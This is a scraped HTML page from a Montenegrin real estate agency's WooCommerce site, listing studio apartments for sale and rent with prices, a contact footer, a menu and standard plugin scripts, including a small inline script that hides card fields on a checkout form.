			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="12473" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-14046 status-publish instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-center-2/" aria-label="Studio Center">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Center" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-1022x1024.jpg 1022w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08-768x769.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-08.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/08-1.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="14046" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-center-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Center</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-15535 status-publish last instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo-19/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-n-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-n-251x251.jpg 251w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-1-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-1-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-1-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-1-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/09/gar-1-1-251x251.jpg 251w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="15535" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://optimumnekretnine.me/en/tip_stana/06studio/page/2/">2</a></li><li><a class="next page-number" href="https://optimumnekretnine.me/en/tip_stana/06studio/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="media_image-3" class="col pb-0 widget widget_media_image"><figure style="width: 227px" class="wp-caption alignnone"><img width="227" height="187" src="https://optimumnekretnine.me/wp-content/uploads/2023/10/11.jpg" class="image wp-image-6388  attachment-full size-full" alt="Optimum nekretnine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">Optimum nekretnine </figcaption></figure></div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title">Who we are</span><div class="is-divider small"></div>			<div class="textwidget"><p>Optimum Real Estate deals with mediation and consulting in the field of real estate. Our task is mediation in the sale of apartments, houses, lots, villas, business premises, etc. Also, Optimum Real Estate deals with renting out your real estate.</p>
</div>
		</div><div id="block-14" class="col pb-0 widget widget_block">
<div class="wpcf7 no-js" id="wpcf7-f485-o1" lang="en-GB" dir="ltr" data-wpcf7-id="485">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/tip_stana/06studio/#wpcf7-f485-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="485" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f485-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Subscribe Us<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Address</span><div class="is-divider small"></div>			<div class="textwidget"><p>Piperska, City Key<br />
81000 Podgorica<br />
Montenegro</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Contact</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: optimumnekretnine@gmail.com<br />
Phone: +38268024481</p>
</div>
		</div><div id="pages-8" class="col pb-0 widget widget_pages"><span class="widget-title">Terms &#038; Conditions</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-370"><a href="https://optimumnekretnine.me/en/terms-of-services/">Terms of services</a></li>
			</ul>

			</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
                            <p class="mbr-text mbr-fonts-style display-7">© Copyright 2023 - 2026 Optimum Nekretnine - All rights reserved
<br>Web design: <a href="http://www.astrawebstudio.me" target="_blank" class="text-success">AstraWeb</a></p>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://optimumnekretnine.me/en/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="en" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://optimumnekretnine.me/en/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6692"><a href="https://optimumnekretnine.me/en/shop/">Real Estates</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6742"><a href="https://optimumnekretnine.me/en/product-category/rental/">Rental</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://optimumnekretnine.me/en/product-category/rental/apartmentsrental/">Rental &#8211; Apartments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://optimumnekretnine.me/en/product-category/rental/housesrental/">Rental &#8211; Houses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://optimumnekretnine.me/en/product-category/rental/businessrental/">Rental &#8211; Business Space</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/">Sell</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellapartment/">Sell &#8211; Apartments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellhouses/">Sell &#8211; Houses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellbusinessspace/">Sell &#8211; Business Space</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://optimumnekretnine.me/en/product-category/sellingrealestate/sellland/">Sell &#8211; Land</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://optimumnekretnine.me/en/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://optimumnekretnine.me/en/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61552396706746" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/optimumnekretnine/?igshid=MzRlODBiNWFlZA" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="tel:+38268024481" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
        document.addEventListener("DOMContentLoaded", function() {
            const checkoutForm = document.querySelector("form.checkout");
            if(checkoutForm){
                checkoutForm.setAttribute("autocomplete", "off");
            }

            const cardFields = document.querySelectorAll("input[name*='card'], input[id*='card'], input[name*='cvc'], input[id*='cvc'], input[name*='expiry'], input[id*='expiry']");
            cardFields.forEach(f => {
                f.style.display = "none";
                f.style.visibility = "hidden";
                f.setAttribute("autocomplete", "off");
            });
        });
    </script>    <style>
        /* Providni overlay preko forme */
        .no-autofill-overlay {
            position: absolute;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: transparent;
            z-index: 99999;
        }

        form.checkout {
            position: relative !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(){

            const checkoutForm = document.querySelector("form.checkout");

            if(!checkoutForm) return;

            // Napravimo overlay
            const overlay = document.createElement("div");
            overlay.classList.add("no-autofill-overlay");

            checkoutForm.appendChild(overlay);

            // Kada korisnik pritisne bilo gdje na formu:
            overlay.addEventListener("click", function(){
                // ukloni overlay i dozvoli fokus
                overlay.remove();
            }, { once: true });

            // Sakrij eventualna polja koja browser sam crta
            setInterval(() => {
                document.querySelectorAll('input[autocomplete="cc-number"], input[name*="card"], iframe').forEach(el => {
                    el.style.display = "none";
                    el.style.opacity = "0";
                    el.style.height = "0px";
                });
            }, 200);
        });
    </script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container">

	
			<div class="account-login-inner inner-padding">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="54cf6c3387" /><input type="hidden" name="_wp_http_referer" value="/en/tip_stana/06studio/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://optimumnekretnine.me/en/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  
        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".box-image","append"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product,.product-small");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://optimumnekretnine.me/en/home/"}},{"@type":"ListItem","position":2,"item":{"name":"Apartment type","@id":"https://optimumnekretnine.me/en/tip_stana/06studio/"}},{"@type":"ListItem","position":3,"item":{"name":"Studio","@id":"https://optimumnekretnine.me/en/tip_stana/06studio/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Real Estates categories","tip_stana":"Apartment type","product_tag":"Select City"};
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:3374, taxonomy: "tip_stana"};
            
        var woof_ajaxurl = "https://optimumnekretnine.me/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "blue";
        
        var woof_select_type = 'native';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://optimumnekretnine.me/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","language","post_translations","product_brand","product_visibility","product_cat","product_tag","tip_stana"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders","step_filter":"woof_step_filter_html_items"}';
        

        
        var woof_overlay_skin = "default";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.4" id="woof_front-js"></script>
<script type="text/javascript" id="woof_url_parser-js-extra">
/* <![CDATA[ */
var url_parser_data = {"filters":{"by_price":"price","woof_author":"author","by_author":"by_author","by_backorder":"by_backorder","by_instock":"by_instock","by_onsales":"by_onsales","min_rating":"min_rating","by_rating":"by_rating","woof_sku":"sku","by_sku":"by_sku","woof_text":"name","by_text":"by_text","language":"language","post_translations":"post_translations","product_visibility":"product_visibility","product_cat":"product_cat","tip_stana":"tip_stana","product_tag":"product_tag","product_brand":"product_brand","instock":"instock","onsale":"onsale","featured":"featured","backorder_not_in":"backorder_not_in","rev_language":"language","rev_post_translations":"post_translations","rev_product_visibility":"product_visibility","rev_product_cat":"product_cat","rev_tip_stana":"tip_stana","rev_product_tag":"product_tag","rev_product_brand":"product_brand"},"special":{"stock":"instock","onsales":"onsale","product_visibility":"featured","backorder":"backorder_not_in"}};
//# sourceURL=woof_url_parser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/url_request/js/url_parser.js?ver=3.3.4" id="woof_url_parser-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JR8LVV784M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/optimumnekretnine.me\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://optimumnekretnine.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://optimumnekretnine.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
